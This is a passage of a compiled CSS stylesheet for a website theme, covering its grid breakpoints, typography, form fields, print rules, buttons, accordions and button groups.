  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; font-style: normal; font-weight: 700; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 1.66667rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.66667rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.55556rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

h2, .h2 { font-size: 1.33333rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

h4, .h4 { font-size: 1rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

h5, .h5 { font-size: 1rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.3; margin-top: 0; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.22222rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.22222rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 2.55556rem; }
  banner-message, .banner-message { font-size: 1.66667rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.55556rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.66667rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #C89834; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #ac832d; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

abbr, abbr[title] { border-bottom: 1px dotted #231F20; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #231F20; border-radius: 0.55556rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 500; line-height: 1.4; color: #333; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #333; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 500; color: #231F20; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F7F7F7; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 500; color: #231F20; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #333; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(35, 31, 32, 0.1); box-shadow: inset 0 1px 2px rgba(35, 31, 32, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: 500; line-height: 1.5; color: #231F20; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #333; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F7F7F7; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.55556rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: 500; line-height: 1.8; color: #231F20; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #231F20; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.55556rem 0 0 0.55556rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.55556rem 0.55556rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F7F7F7; color: #231F20; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: 500; line-height: 1.5; color: #231F20; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2851, 51, 51%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #333; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F7F7F7; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 1.11111rem 2rem; border: 5px solid #fff; border-radius: 5.55556rem; -webkit-transition: background-position 0.3s; transition: background-position 0.3s; font-family: inherit; font-size: 1rem; font-weight: 800; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #C89834; color: #fff; }

.button:hover, .button:focus { background-color: #0f264a; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #C89834; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #c89834; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #26467A; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #26467a; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #0f264a; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #0f264a; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #3adb76; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #ffae00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 5px solid #C89834; color: #C89834; }

.button.hollow:hover, .button.hollow:focus { border-color: #644c1a; color: #644c1a; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 5px solid #C89834; color: #C89834; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #644c1a; color: #644c1a; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 5px solid #26467A; color: #26467A; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #13233d; color: #13233d; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 5px solid #0f264a; color: #0f264a; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #081325; color: #081325; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 5px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 5px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 5px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #C89834; }

.button.clear:hover, .button.clear:focus { color: #644c1a; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #C89834; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #644c1a; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #26467A; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #13233d; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #0f264a; }

.button.clear.third:hover, .button.clear.third:focus { color: #081325; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 2rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #C89834; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #C89834; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #26467A; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #0f264a; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.55556rem 0.55556rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.55556rem 0.55556rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F7F7F7; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #C89834; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F7F7F7; border-radius: 0 0 0.55556rem 0.55556rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F7F7F7; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F7F7F7; border-bottom: 0; background-color: #fff; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F7F7F7; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #C89834 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #C89834; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #c89834; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #26467A; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #26467a; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #0f264a; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #0f264a; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #3adb76; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #ffae00; color: #fff; }

